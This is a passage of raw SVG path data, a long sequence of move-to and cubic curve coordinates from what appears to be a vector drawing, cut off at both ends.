C79.3267236,98.5840796 79.3000936,98.590654 79.281354,98.6005155 C79.265902,98.6087335 79.244861,98.6205673 79.2241488,98.6264843 C79.2027791,98.6317438 79.1833819,98.6376607 79.1656286,98.644235 C79.1475465,98.6517956 79.1261768,98.6570551 79.1015194,98.6600135 C79.0801496,98.6619858 79.0679853,98.6642869 79.0466156,98.6665879 C79.0354375,98.6731623 79.0213006,98.6761207 79.0048624,98.6754633 C78.9900679,98.6748059 78.975931,98.6754633 78.9640955,98.6771069 C78.9506161,98.6741484 78.9417394,98.6725048 78.9351641,98.6731623 C78.9292464,98.6741484 78.9203697,98.6731623 78.9068903,98.6702038 C78.9128081,98.6695464 78.9210272,98.6695464 78.9299039,98.6702038 C78.9404244,98.6718474 78.9499586,98.67119 78.9624516,98.6702038 C78.9959857,98.6659305 79.012424,98.6636294 79.045958,98.6590274 C79.0702867,98.6560689 79.0896838,98.6494945 79.1002043,98.6458786 C79.1186152,98.6399617 79.1432726,98.6370032 79.1544506,98.6317438 C79.1699025,98.6241832 79.1916011,98.6182663 79.2129708,98.6130068 C79.2340118,98.6077473 79.2530802,98.5982145 79.270176,98.5876955 C79.2912169,98.5745468 79.314888,98.5646852 79.3349427,98.5544949 C79.3556549,98.5446334 79.3786685,98.5327995 79.4010245,98.5203082 C79.4240381,98.5084744 79.4457366,98.4949969 79.4657913,98.4831631 C79.485846,98.470343 79.5052431,98.4571943 79.5223389,98.4473328 C79.5430511,98.4331979 79.5660647,98.4200491 79.5854619,98.4029558 C79.604859,98.3855337 79.6262288,98.3700839 79.6492423,98.3566065 C79.6939544,98.3276793 79.7353788,98.2980946 79.7718718,98.2681813 C79.8077072,98.2399115 79.8448577,98.2103268 79.8843095,98.1807422 C79.9234326,98.1514862 79.959268,98.1235452 79.9928021,98.0965903 C80.0253498,98.0699641 80.055925,98.0393933 80.082555,98.014082 C80.1072124,97.9917291 80.1361437,97.969705 80.1608011,97.948667 C80.1851297,97.9286152 80.2051844,97.9121793 80.2216227,97.9003454 C80.2439787,97.8825946 80.2600882,97.8678023 80.2706087,97.8566259 C80.2521979,97.8766777 80.2416774,97.8871967 80.2229378,97.9072485 M79.3855726,97.9345321 C79.4016821,97.9184249 79.4240381,97.899688 79.4516544,97.8766777 C79.4730241,97.8595843 79.4953802,97.8388751 79.5170787,97.8171797 C79.5384484,97.795813 79.5624483,97.7705017 79.5890783,97.7428893 C79.6498999,97.6804328 79.680475,97.6485472 79.7399815,97.5847758 C79.7666115,97.5571635 79.7929128,97.5295511 79.8159263,97.5022675 C79.8389399,97.4753126 79.8632685,97.4470428 79.8902273,97.418773 C79.9155422,97.3921469 79.9385558,97.3661781 79.9563091,97.3415242 C79.9740624,97.3165416 79.9947746,97.2941888 80.0135143,97.2711785 C80.0283087,97.253099 80.0431031,97.2317323 80.0588839,97.2139815 C80.0743358,97.1975456 80.0871577,97.1834107 80.0983357,97.1722343 C80.1137877,97.1557984 80.1213493,97.146923 80.1368012,97.130487 C80.1266095,97.1416635 80.1167466,97.1580994 80.1072124,97.1705907 C80.0989932,97.1817671 80.0855139,97.198203 80.0736783,97.2189123 C80.0611852,97.2406077 80.0483634,97.2642754 80.0329114,97.2830124 C80.0151581,97.3053652 79.9934596,97.3283755 79.9757063,97.3527007 C79.9576242,97.3773545 79.932638,97.4033233 79.910282,97.4299495 C79.889241,97.4546033 79.8678712,97.484188 79.8442001,97.5124578 C79.8208578,97.5394127 79.7958716,97.5676825 79.7695704,97.5949661 C79.743598,97.6225784 79.716968,97.6508482 79.690338,97.6781318 C79.6633792,97.7050867 79.6337904,97.7310555 79.609133,97.7547232 C79.582503,97.7793771 79.5571881,97.8069894 79.5325307,97.8290135 C79.5072157,97.8513664 79.4842022,97.8737192 79.4628324,97.889169 C79.43686,97.9079059 79.4122026,97.9233557 79.3957643,97.9374906 C79.3796548,97.9516255 79.362559,97.9651029 79.3461207,97.9769368 C79.3556549,97.9687188 79.3691343,97.9516255 79.3855726,97.9345321 M78.1799903,96.8149174 C78.1464562,96.8638965 78.1181824,96.9128755 78.0938538,96.9634981 C78.0790593,96.9888094 78.0639361,97.0131346 78.0484842,97.0361449 C78.0327034,97.0591552 78.0208679,97.0831516 78.0106761,97.1074768 C77.9843749,97.1617153 77.9718818,97.1893276 77.9452519,97.2435662 C77.9058,97.3326488 77.8781837,97.4144997 77.8620742,97.4871465 C77.8522113,97.5118003 77.8492524,97.5571635 77.8367593,97.5966097 C77.8275539,97.6238933 77.8216361,97.6620246 77.8186772,97.6843775 C77.8180197,97.6968688 77.8121019,97.7116611 77.8137457,97.723495 C77.8144033,97.7353288 77.8127594,97.7465052 77.8084855,97.7563668 C77.8098006,97.7764186 77.8114444,97.7859514 77.8137457,97.8053458 C77.8081567,97.8148787 77.8065129,97.8263838 77.8074992,97.8392038 C77.8061841,97.8290135 77.8048691,97.8194807 77.8038828,97.8069894 C77.8025677,97.7928545 77.8009239,97.774775 77.797965,97.7534083 C77.7966499,97.7323703 77.7966499,97.7087026 77.8009239,97.6856923 C77.8038828,97.6715575 77.8061841,97.6567651 77.8055266,97.6426302 C77.8038828,97.6284953 77.8055266,97.611402 77.8098006,97.5920076 C77.8137457,97.5778727 77.8167046,97.5617655 77.8180197,97.5453296 C77.8196635,97.5288937 77.8285402,97.5088419 77.8351155,97.4894475 C77.846951,97.4582192 77.8528688,97.4108838 77.8633893,97.3691366 C77.8745673,97.3283755 77.8887042,97.2853134 77.9081014,97.2399503 C77.9182931,97.2152964 77.9288136,97.1916287 77.9413067,97.1686184 C77.9541285,97.1456081 77.9643202,97.1225978 77.9741832,97.0979439 C77.9935804,97.0479787 78.0172515,96.9976848 78.0478266,96.9470622 C78.1020729,96.8461457 78.1651958,96.744243 78.2358804,96.6410254 C78.271387,96.5897454 78.3085375,96.5368217 78.3463455,96.4855416 C78.3844823,96.4336041 78.4236053,96.3806805 78.4653585,96.328743 C78.551495,96.2179649 78.6386178,96.1117889 78.7240968,96.0108723 C78.8154936,95.9043676 78.9111643,95.8041085 79.0088076,95.7091089 C79.1067796,95.6154242 79.2047517,95.5204246 79.3007511,95.4326568 C79.4010245,95.3412731 79.5029418,95.2571212 79.5972974,95.1815159 C79.6932969,95.105582 79.7853512,95.0358937 79.8731315,94.9734372 C79.9132409,94.9435239 79.9556516,94.9145966 79.997076,94.8892853 C80.0388292,94.8633166 80.0812399,94.8396489 80.1236506,94.8189396 C80.1391026,94.8061196 80.1561984,94.7965868 80.174938,94.7890262 C80.1926913,94.7808083 80.2104447,94.7666734 80.2245816,94.7587841 C80.2423349,94.7482652 80.2663348,94.7423482 80.2817867,94.7347877 C80.2972387,94.7265698 80.3153208,94.7199954 80.3294577,94.7117774 C80.3389919,94.7058605 80.3537863,94.700601 80.3702246,94.6976425 C80.3873204,94.6946841 80.3998135,94.690082 80.410334,94.6835076 C80.4221695,94.6812066 80.4310462,94.6792343 80.4392653,94.6752897 C80.4468269,94.6716738 80.4563611,94.6680579 80.4675391,94.6664143 C80.4806897,94.6641133 80.4905527,94.6624697 80.5007444,94.6604974 C80.4958129,94.6614835 80.4912102,94.6634558 80.4898952,94.6664143 C80.4875938,94.6687153 80.480361,94.6716738 80.469183,94.6733174 C80.4468269,94.6775907 80.4274298,94.6835076 80.4119778,94.690082 C80.3797588,94.7058605 80.3537863,94.7176944 80.3317591,94.7259123 C80.2893483,94.7430057 80.2541705,94.757798 80.2364171,94.7712754 C80.2209652,94.7808083 80.2038694,94.7936283 80.1851297,94.8018463 C80.1657326,94.8090781 80.1486368,94.8189396 80.1338424,94.8307735 C80.0654592,94.8708771 79.985898,94.9274167 79.8938437,94.9987485 C79.8530768,95.0299768 79.8083647,95.0631773 79.7623376,95.0983502 C79.7163104,95.1345092 79.6702833,95.175599 79.6249137,95.2134016 C79.5808592,95.2492319 79.5318731,95.2883494 79.4865035,95.3307541 C79.4404764,95.3738162 79.3951068,95.4162209 79.3497372,95.461584 C79.2517651,95.5523102 79.1544506,95.645995 79.0577936,95.7426382 C78.9594928,95.8389526 78.8674385,95.9378969 78.781302,96.0397996 C78.7352748,96.0933807 78.6912203,96.1453182 78.6474945,96.1956121 C78.6037687,96.2468921 78.561358,96.2975147 78.5212486,96.3510958 C78.4794954,96.4030333 78.4400436,96.455957 78.4022356,96.5072371 C78.3650851,96.5591746 78.3220169,96.6117695 78.2832226,96.6646931 C78.2477159,96.7136722 78.2135243,96.7656097 78.1799903,96.8149174 M80.0891303,94.9747521 C80.0736783,94.986586 80.0552675,95.0007209 80.0342265,95.0128834 C80.0089116,95.0270183 79.9845829,95.0424681 79.9651858,95.0602189 C79.9444736,95.0773122 79.9185011,95.0953917 79.8945012,95.1144574 C79.8701726,95.1345092 79.8442001,95.1575195 79.8188852,95.1762565 C79.7919265,95.1946647 79.7666115,95.2157027 79.7416254,95.2387129 C79.6850777,95.2853909 79.6344479,95.3284531 79.5877632,95.3702003 C79.5414073,95.4096465 79.4976815,95.4474491 79.4569146,95.4816358 C79.4145039,95.5158225 79.3839287,95.5447497 79.3632165,95.5595421 C79.373737,95.5493518 79.3845863,95.5365318 79.3974081,95.5223969 C79.4092437,95.5092481 79.4256819,95.4911686 79.4457366,95.4691445 C79.4605311,95.4527086 79.4782844,95.4339716 79.4983391,95.414906 C79.5183937,95.3955116 79.5423936,95.3738162 79.5677085,95.3508059 C79.5926947,95.3277956 79.6173521,95.3070864 79.6403657,95.2863771 C79.6627217,95.2659966 79.6873791,95.2439724 79.7123653,95.2209622 C79.7376802,95.1986093 79.7652965,95.1775713 79.7942278,95.1591631 C79.8225016,95.1404262 79.8530768,95.1220179 79.8760904,95.1026235 C79.900419,95.0825717 79.9257339,95.0602189 79.9487475,95.0441117 C79.9727474,95.0289906 79.9947746,95.0128834 80.0151581,95.001707 C80.0401443,94.9875721 80.0641441,94.9757383 80.082555,94.9652193 C80.1012946,94.9547003 80.1154315,94.94451 80.1256232,94.9333336 C80.1308835,94.93169 80.1368012,94.9310326 80.141404,94.9274167 C80.1430478,94.9261018 80.1450204,94.9257731 80.146993,94.9251156 C80.1397601,94.9297177 80.1335136,94.9336623 80.1266095,94.939908 C80.116089,94.9494408 80.1042535,94.9635757 80.0891303,94.9747521 M82.5131167,92.3384309 C82.502925,92.3650571 82.4901032,92.3933269 82.4753087,92.4245551 C82.4605143,92.455126 82.444076,92.491285 82.4263227,92.5346758 C82.4204049,92.555385 82.4115283,92.5767517 82.4003502,92.5984472 C82.3881859,92.6214574 82.3802956,92.6431528 82.374049,92.6632047 C82.3467615,92.722374 82.3332821,92.7516299 82.3073097,92.8101418 C82.2961316,92.8370967 82.287255,92.8630654 82.2790358,92.8896916 C82.271803,92.9150029 82.2625976,92.9416291 82.2514196,92.968584 C82.2270909,93.0353138 82.2142691,93.0688431 82.1892829,93.1355729 C82.1692282,93.1937561 82.1498311,93.2493095 82.1333928,93.301247 C82.1169546,93.352527 82.0998588,93.4054507 82.0837493,93.4573882 C82.078489,93.4826995 82.0725712,93.5080108 82.0666535,93.5333221 C82.0613932,93.5592909 82.0554755,93.5846022 82.0502152,93.6099135 C82.0442974,93.6358823 82.0390372,93.6588926 82.0354208,93.6789444 C82.0308181,93.6989962 82.0255578,93.7220065 82.0202976,93.7473178 C82.008462,93.7985978 82.0032018,93.8364005 82.0025442,93.8600682 C82.0002429,93.8995144 81.9982703,93.9294278 81.9959689,93.9484934 C81.9953114,93.9678878 81.9959689,93.9879396 81.9995854,94.0066766 C82.0018867,94.0148945 82.0025442,94.0185104 82.0041881,94.0267284 C81.9995854,94.0280433 81.9959689,94.0257422 81.9953114,94.0214689 C81.9943251,94.0162094 81.9936676,94.0132509 81.9923525,94.0079914 C81.9953114,93.996815 81.9953114,93.9879396 81.9907087,93.9790642 C81.9854484,93.9708463 81.9870923,93.9590124 81.9877498,93.950137 C81.9884073,93.9212098 81.9742704,93.8811062 81.9765718,93.8587533 C81.9782156,93.8446184 81.9788731,93.8268676 81.9782156,93.8074732 C81.9765718,93.7887363 81.9824896,93.7627675 81.9847909,93.7404147 C81.9870923,93.7114875 81.9877498,93.6625085 81.9982703,93.6069551 C82.0032018,93.5816437 82.008462,93.555675 82.0143798,93.5274052 C82.01964,93.4991354 82.0249003,93.4731667 82.0308181,93.4471979 C82.0360783,93.4218866 82.0419961,93.3949317 82.0502152,93.3660045 C82.057448,93.3383922 82.0636946,93.3081501 82.0702699,93.2857972 C82.078489,93.2611433 82.0916396,93.2315587 82.1021601,93.2026315 C82.1126806,93.1737043 82.1208997,93.1460919 82.1258312,93.1207806 C82.1511461,93.0540508 82.163968,93.0205215 82.1892829,92.953463 C82.2004609,92.9268368 82.2106527,92.9015255 82.2218307,92.8772003 C82.2330087,92.8525464 82.2464881,92.8265777 82.2625976,92.7983079 C82.2895563,92.7394673 82.3030357,92.7105401 82.3290082,92.6520282 C82.3408437,92.6296754 82.3520217,92.6073225 82.3631998,92.5856271 C82.3750353,92.563603 82.3868709,92.5435512 82.3993639,92.5254717 C82.417446,92.4833957 82.4358569,92.4459218 82.4565691,92.4169946 C82.4766238,92.3880674 82.493062,92.3607838 82.5035825,92.3338289 C82.5118017,92.3213376 82.5177194,92.311476 82.5213359,92.3042442 C82.5249523,92.2953688 82.5279112,92.2884657 82.5325139,92.2825488 C82.5377741,92.275317 82.5400755,92.2720298 82.545007,92.264798 C82.5318563,92.2943827 82.5259386,92.3085176 82.5131167,92.3384309 M82.2708167,94.4852905 C82.2576661,94.4724705 82.2412278,94.458993 82.2270909,94.4435433 C82.2113102,94.4248063 82.1952007,94.4027822 82.1787624,94.3847027 C82.163968,94.3669519 82.1452284,94.3469001 82.1310915,94.3261908 C82.1116943,94.29562 82.1008451,94.2650492 82.0962423,94.246641 C82.0778315,94.2124543 82.0656672,94.1858281 82.0620508,94.1670911 C82.0538316,94.1299459 82.0531741,94.0993751 82.0508727,94.0822818 C82.0485714,94.0490812 82.0436399,94.0162094 82.0426536,94.0043755 C82.0419961,93.9849812 82.0373934,93.9544103 82.0419961,93.9241683 C82.0456125,93.9136493 82.0465988,93.903459 82.0442974,93.8912964 C82.0413385,93.8794626 82.0413385,93.8682861 82.044955,93.8587533 C82.0502152,93.8327846 82.0554755,93.8110891 82.0567905,93.7939958 C82.0584343,93.7769024 82.0613932,93.7621101 82.0650096,93.7525773 C82.0636946,93.7479752 82.0636946,93.7420583 82.0650096,93.7374562 C82.0666535,93.7331829 82.067311,93.727266 82.0666535,93.7226639 C82.0656672,93.7183906 82.067311,93.7154321 82.0732288,93.7137885 C82.0738863,93.716747 82.0745438,93.7183906 82.0745438,93.7203629 C82.0755301,93.7249649 82.0755301,93.7302244 82.0738863,93.7354839 C82.071585,93.7414009 82.071585,93.7456742 82.0725712,93.7509337 C82.0702699,93.765726 82.0702699,93.7815045 82.0702699,93.7976117 C82.0709274,93.8150338 82.0650096,93.8364005 82.0620508,93.8541513 C82.057448,93.8751892 82.0620508,93.903459 82.0650096,93.9264693 C82.0666535,93.950137 82.0656672,93.9767632 82.0679685,93.9984586 C82.071585,94.0326453 82.0791466,94.0638736 82.0778315,94.0839254 C82.0844068,94.11351 82.0873657,94.1292885 82.0949273,94.1595306 C82.0978862,94.1736655 82.1021601,94.1871429 82.1080779,94.2006204 C82.1139957,94.2137691 82.1169546,94.230205 82.1215573,94.2413815 C82.1268175,94.2525579 82.1356942,94.2660353 82.1379955,94.2772118 C82.1409544,94.2890456 82.1462147,94.3015369 82.1550913,94.3143569 C82.1840227,94.365637 82.212954,94.4057406 82.2418854,94.4330243 C82.2583236,94.4481453 82.2708167,94.4629376 82.2819947,94.4747715 C82.2938303,94.4866054 82.3056658,94.4961382 82.3198027,94.5030413 C82.3286794,94.5122454 82.3332821,94.5168474 82.3415012,94.5260516 C82.3319671,94.5211208 82.3240767,94.5171762 82.3125699,94.5112592 C82.2997481,94.5053423 82.2856112,94.4954808 82.2708167,94.4852905 M109.371925,78.7597333 C109.346611,78.4997171 109.307816,78.2663271 109.258173,78.062193 C109.2082,77.8577302 109.152639,77.6897551 109.093132,77.5576103 C109.032968,77.4257943 108.982339,77.3472306 108.942887,77.3219193 C108.873846,77.280172 108.79823,77.2676807 108.713409,77.2877326 C108.630231,77.3054833 108.554286,77.3403275 108.488204,77.3932511 C108.47341,77.4067286 108.465848,77.4139604 108.450396,77.4280953 C108.35078,77.5142195 108.315603,77.6013299 108.343219,77.6897551 C108.357356,77.7298587 108.386945,77.8087511 108.433301,77.92446 C108.479328,78.0404976 108.526012,78.1913793 108.573683,78.3734893 C108.621354,78.5569141 108.660477,78.7603908 108.69171,78.98885 C108.721628,79.215337 108.727545,79.4569449 108.708806,79.7110442 C108.688094,79.9651435 108.636806,80.2251597 108.55067,80.4891206 C108.465191,80.7527527 108.332041,81.006852 108.155165,81.2455015 C108.095001,81.3280098 108.027275,81.3815909 107.952974,81.4052586 C107.877358,81.4299125 107.804373,81.4341858 107.731715,81.4207084 C107.65873,81.4075596 107.584429,81.3815909 107.510128,81.3421447 C107.437142,81.3033559 107.368101,81.2579928 107.303334,81.2090138 C107.125801,81.0739105 106.977857,80.8694477 106.855227,80.5975976 C106.952542,80.5640684 107.054459,80.5111447 107.161636,80.4384979 C107.268485,80.3671661 107.372704,80.2616475 107.472977,80.1225996 C107.612702,79.9286558 107.707058,79.7199196 107.756702,79.495405 C107.806674,79.272534 107.820153,79.0549224 107.799112,78.8452001 C107.779058,78.6358065 107.726455,78.4454786 107.643935,78.2761886 C107.559771,78.1072274 107.457196,77.9826431 107.334567,77.9007923 C107.296101,77.8748235 107.266184,77.859045 107.246129,77.8531281 C107.258293,77.8458963 107.270787,77.8307753 107.284923,77.8094086 C107.29906,77.7870557 107.270787,77.7594434 107.20076,77.7239418 C107.130404,77.6897551 107.034404,77.6749628 106.915391,77.6802223 C106.795721,77.685153 106.665858,77.7216408 106.525476,77.7916578 C106.384107,77.8613461 106.250299,77.9885601 106.121094,78.1749434 C106.020821,78.3205656 105.949479,78.4891981 105.905424,78.6870866 C105.861041,78.8823453 105.835726,79.092725 105.830466,79.3162535 C105.825863,79.5394533 105.841644,79.7682412 105.87715,80.0029461 C105.913643,80.2386372 105.964273,80.4631518 106.029698,80.6761613 C106.074081,80.8211261 106.129971,80.9535996 106.191121,81.0808136 C106.205587,81.1271629 106.219395,81.1721973 106.235176,81.2221625 C106.283504,81.3789611 106.327888,81.5462788 106.370298,81.7224718 C106.412052,81.8970213 106.445257,82.0768302 106.472216,82.2595976 C106.498846,82.442365 106.507722,82.6215165 106.501805,82.7970521 C106.495229,82.972259 106.46827,83.137933 106.420928,83.2940742 C106.373257,83.4502155 106.299614,83.5859761 106.199998,83.7026712 C106.100382,83.8187087 106.014903,83.8453349 105.943561,83.7832072 C105.836712,83.6895224 105.72822,83.5399556 105.616768,83.3348353 C105.505974,83.1297151 105.392222,82.8920517 105.27551,82.6238175 C105.158798,82.3549259 105.04373,82.0643389 104.927019,81.7507416 C104.810965,81.4384592 104.694253,81.1301213 104.579843,80.8234271 C104.464775,80.5170616 104.354638,80.2205577 104.249105,79.9339153 C104.143571,79.6469442 104.046257,79.3935023 103.957161,79.1706313 C103.868066,78.9484177 103.792121,78.7686087 103.732615,78.6289034 C103.67245,78.4891981 103.628725,78.4089908 103.601766,78.388939 C103.553437,78.3517939 103.486698,78.3360154 103.401877,78.3419323 C103.317055,78.3471918 103.234864,78.3619841 103.154316,78.384337 C103.07344,78.4073473 103.002756,78.433316 102.941276,78.4632294 C102.879469,78.4921566 102.843633,78.513852 102.832784,78.5276582 C102.796949,78.5730213 102.801551,78.6134537 102.845935,78.6489552 C102.853496,78.6548722 102.885386,78.7262041 102.942592,78.8652519 C102.998482,79.0033136 103.071796,79.1854236 103.159577,79.4122393 C103.248014,79.6393836 103.349274,79.900386 103.459082,80.1929453 C103.569876,80.487477 103.684286,80.7958148 103.804614,81.1176301 C103.92297,81.4394453 104.044942,81.7602744 104.168229,82.0814323 C104.275077,82.3615003 104.38094,82.6221739 104.485487,82.8696989 C104.490419,82.9091451 104.498638,82.9584528 104.510144,83.018937 C104.531514,83.1362894 104.556172,83.2776383 104.5805,83.4416688 C104.605158,83.6066854 104.627514,83.7835359 104.647568,83.9715628 C104.668281,84.1602471 104.674856,84.3463017 104.668938,84.5267681 C104.66302,84.7082206 104.640007,84.8768531 104.600555,85.0320082 C104.560446,85.1881494 104.497323,85.3114188 104.411186,85.4014876 C104.384227,85.4287712 104.357597,85.4162799 104.329981,85.3620414 C104.302694,85.3084603 104.272776,85.2348274 104.241543,85.1411427 C104.209653,85.0484441 104.180064,84.9422681 104.151133,84.825573 C104.121873,84.708878 104.092284,84.5980999 104.063352,84.4938962 C104.033435,84.3916648 104.008449,84.3022534 103.988394,84.2266482 C103.968997,84.1500568 103.954202,84.1083096 103.943024,84.0987768 C103.925929,84.0823409 103.875299,84.0734655 103.792121,84.072808 C103.707957,84.072808 103.618204,84.0764239 103.521547,84.0852993 C103.425548,84.0941747 103.336452,84.1053511 103.252617,84.1211296 C103.169111,84.1365794 103.119467,84.1530153 103.102371,84.1707661 C103.084618,84.1885169 103.085276,84.242098 103.08955,84.3170458 C103.094152,84.4064571 103.090536,84.5415604 103.094152,84.704276 C103.097111,84.8663341 103.094152,85.0484441 103.082974,85.2496197 C103.07344,85.4504666 103.056344,85.6628187 103.031029,85.8850323 C103.007358,86.1079033 102.973167,86.3205841 102.929112,86.5227459 C102.885386,86.7242502 102.826537,86.9099761 102.75388,87.0786086 C102.680237,87.2455975 102.593114,87.3764274 102.492841,87.4678111 C102.383691,87.568399 102.284732,87.5703713 102.20024,87.4753717 C102.095363,87.3586766 102.02172,87.191359 101.975693,86.9737475 C101.929666,86.7574508 101.905666,86.5174864 101.903364,86.2545117 C101.899091,85.9921945 101.915529,85.7193582 101.94972,85.4340307 C101.983912,85.1493606 102.031254,84.8775105 102.091418,84.6181518 C102.152569,84.358793 102.222267,84.1270465 102.303472,83.9232412 C102.384348,83.7181209 102.475745,83.5629659 102.577005,83.4567898 C102.648347,83.3815133 102.715743,83.3391087 102.778209,83.3312194 C102.840674,83.3230015 102.901825,83.3266174 102.956071,83.3400948 C103.010975,83.3532436 103.06292,83.36442 103.110591,83.3726379 C103.158919,83.379541 103.204289,83.3608041 103.246371,83.3147835 C103.284507,83.2740224 103.265768,83.2181403 103.190152,83.1468084 C103.113549,83.076134 103.008673,83.021238 102.877825,82.9811344 C102.746319,82.9423456 102.599032,82.9341277 102.436293,82.9551656 C102.273554,82.9758749 102.124952,83.0554247 101.991145,83.19513 C101.878378,83.311825 101.77416,83.483416 101.67553,83.7092455 C101.577229,83.9360612 101.49175,84.1878594 101.416792,84.4689136 C101.341505,84.7496391 101.281341,85.0454856 101.235971,85.3567819 C101.197177,85.622715 101.176464,85.8797728 101.167588,86.131571 C101.1643,86.1404464 101.15641,86.1483357 101.157067,86.1578685 C101.159697,86.1792352 101.160355,86.2002732 101.162985,86.2216399 C101.162656,86.2341312 101.161341,86.2472799 101.161012,86.2597712 C101.157067,86.4823135 101.175149,86.6864476 101.204081,86.8813776 C101.204409,86.9119484 101.20704,86.9418618 101.206711,86.9724326 C101.204409,87.2452688 101.184355,87.5046276 101.148191,87.7482079 C101.111698,87.9921169 101.052849,88.2103859 100.974274,88.3990702 C100.897014,88.5880833 100.797398,88.7327194 100.679043,88.8287051 C100.633673,88.7738091 100.595865,88.671249 100.564632,88.5239832 C100.532742,88.3740876 100.502167,88.2031541 100.473893,88.0121687 C100.445619,87.8211834 100.419647,87.6144195 100.394332,87.3974654 C100.369346,87.1798539 100.340086,86.9770346 100.308853,86.7890077 C100.276963,86.6003234 100.242771,86.4336632 100.204305,86.288041 C100.166169,86.1424188 100.124087,86.0421597 100.077073,85.9879211 C100.014608,85.9172467 99.9439234,85.8653092 99.8653485,85.8334235 C99.7857873,85.8021953 99.7085274,85.7834583 99.6325827,85.7775414 C99.5559803,85.770967 99.4856246,85.7729393 99.4202003,85.7834583 C99.3531322,85.7923337 99.3034886,85.8035101 99.2663381,85.8163302 C99.2587765,85.8163302 99.2462834,85.8288214 99.2351054,85.8334235 C99.2298452,85.8353958 99.2209685,85.836382 99.2173521,85.8393404 C99.2120919,85.8436138 99.2097905,85.8472297 99.2081467,85.8505169 C99.2074891,85.8547902 99.2061741,85.8584061 99.2009138,85.8623507 C99.1808592,85.9113298 99.1555442,86.0198068 99.1249691,86.1871244 C99.0947226,86.3541134 99.0618461,86.5533167 99.0263395,86.7850631 C98.9905041,87.0154947 98.9510522,87.2659781 98.9056826,87.5348697 C98.8596555,87.8054049 98.8152722,88.0670647 98.7722039,88.321164 C98.7439301,88.1449709 98.7163138,87.97338 98.6857386,87.8077059 C98.6561498,87.6426893 98.6272184,87.4888491 98.5989446,87.3521023 C98.5706708,87.2140406 98.542397,87.0996466 98.5141232,87.0066193 C98.4865069,86.913592 98.4634933,86.856395 98.44574,86.8343709 C98.4102333,86.7896652 98.360261,86.7577795 98.2971381,86.7390426 C98.2340151,86.7196482 98.1662895,86.7147174 98.0972488,86.7206343 C98.0282081,86.7272087 97.9611399,86.7400287 97.898017,86.7600805 C97.8355516,86.7791462 97.7849218,86.8021565 97.7477713,86.8320699 C97.7194975,86.8527791 97.7099633,86.8764468 97.714566,86.9027443 C97.7152235,86.913592 97.7194975,86.9234536 97.7247577,86.9306854 C97.753689,86.9681592 97.7865656,87.0845255 97.8214147,87.282414 C97.8572501,87.4793163 97.8927568,87.7176371 97.9285922,87.9993487 C97.9591674,88.2468736 97.9897425,88.5128068 98.0186739,88.7922174 C98.0143999,88.8342933 98.0111123,88.8875457 98.0107835,88.9647945 C98.0097972,89.082147 98.0068383,89.2228384 97.9996055,89.3862114 C97.9913863,89.548927 97.9795508,89.7241339 97.9637701,89.9101885 C97.9473318,90.0942708 97.9200443,90.2750659 97.8799349,90.4466568 C97.8404831,90.6189052 97.7862368,90.7757039 97.7194975,90.9170528 C97.6511143,91.0574155 97.5669504,91.1616192 97.467992,91.2276916 C97.4361018,91.2490583 97.4130882,91.2306501 97.3966499,91.1718095 C97.381198,91.1146125 97.3670611,91.0367063 97.354568,90.9400631 C97.3417461,90.8434199 97.333527,90.7342854 97.3269517,90.6159468 C97.3216915,90.4972795 97.3134723,90.3842003 97.3052532,90.2780243 C97.2963765,90.1725057 97.2891437,90.081122 97.284541,90.0038732 C97.280267,89.9262957 97.273363,89.8819187 97.2651438,89.8700848 C97.2519932,89.8513479 97.2049798,89.8306386 97.1254186,89.8112443 C97.0445423,89.792836 96.9584058,89.7757427 96.8630639,89.7622652 C96.7710096,89.7487878 96.6825717,89.7392549 96.5993941,89.7353103 C96.5162165,89.731037 96.4649291,89.7353103 96.4448744,89.7487878 C96.4248198,89.7629227 96.4156143,89.8135453 96.4060801,89.886192 C96.3935871,89.9733024 96.3653132,90.1024887 96.3360531,90.2599448 C96.3087656,90.4167435 96.2716151,90.5916216 96.2232866,90.7832644 C96.1749581,90.9735923 96.1184105,91.1741105 96.0523287,91.3828467 C95.9875619,91.5915828 95.9142473,91.7894713 95.8336998,91.9735536 C95.7528235,92.158622 95.6607692,92.3252822 95.5595095,92.4709044 C95.4562772,92.6165267 95.3484422,92.7227027 95.2340319,92.7887751 C95.1091011,92.8617506 95.015403,92.8416987 94.9516225,92.7302632 C94.8743627,92.5958174 94.8349108,92.4173233 94.831952,92.1974108 C94.8289931,91.9781556 94.8520066,91.7404923 94.8986913,91.4870504 C94.9457047,91.2336086 95.0140879,90.9726062 95.100882,90.7060156 C95.1873472,90.4400825 95.2846618,90.1879555 95.3915105,89.951607 C95.4993455,89.7152585 95.6101394,89.5088234 95.7268511,89.3296719 C95.8435627,89.152164 95.9602744,89.0229777 96.0769861,88.9440853 C96.1601637,88.8875457 96.2321633,88.8622344 96.2946287,88.8691375 C96.3554503,88.8757118 96.4119979,88.8921478 96.4619702,88.9171303 C96.5122713,88.9434278 96.5599423,88.9664381 96.6046544,88.9835315 C96.6496952,89.0012822 96.6960511,88.9937217 96.7456947,88.959535 C96.7894205,88.9283068 96.7828452,88.8704523 96.7226811,88.785643 C96.6631746,88.6995188 96.5734217,88.6239136 96.4550662,88.5561976 C96.3370394,88.4884816 96.1973142,88.4470631 96.036548,88.4299698 C95.876768,88.4128764 95.719947,88.4565959 95.5654273,88.5598135 C95.4345787,88.6469239 95.3030726,88.787944 95.1656487,88.9825453 C95.0282248,89.1787902 94.8980338,89.4033048 94.7724454,89.6567466 C94.6468571,89.9101885 94.5331043,90.1820386 94.4315158,90.4719681 C94.348667,90.7040433 94.2835715,90.9325026 94.2283389,91.1586608 C94.2079554,91.1826572 94.1961199,91.2135567 94.1971062,91.255304 C94.197435,91.2668091 94.1948048,91.2812727 94.1948048,91.2931066 C94.1921747,91.304283 94.1885583,91.3157881 94.1862569,91.3272933 C94.1366134,91.5573961 94.1135998,91.7743502 94.106367,91.9830864 C94.0922301,92.0475152 94.0849972,92.1056983 94.0672439,92.173743 C93.9742033,92.5267866 93.8062043,92.8795013 93.5579865,93.2305725 C93.5461509,93.1940848 93.530699,93.1562822 93.5136032,93.1174934 C93.4965074,93.0780472 93.4757952,93.0349851 93.4511378,92.989622 C93.3932751,92.8804875 93.2966181,92.8084982 93.1582079,92.7703668 C93.0214415,92.7325642 92.8669219,92.7171145 92.693005,92.7236888 C92.5190882,92.7296058 92.3392536,92.7490002 92.1541587,92.7802284 C91.9677488,92.8121141 91.7987634,92.8446572 91.6458876,92.8788439 C91.4920254,92.9130306 91.3647933,92.940643 91.2632048,92.9623384 C91.1612876,92.9837051 91.1070413,92.9883071 91.1011235,92.9754871 C91.068247,92.8998819 91.0804113,92.7973218 91.1293973,92.6789831 C91.1783833,92.5622881 91.2451227,92.4390188 91.3299441,92.3088463 C91.4154231,92.1790025 91.5114226,92.0504737 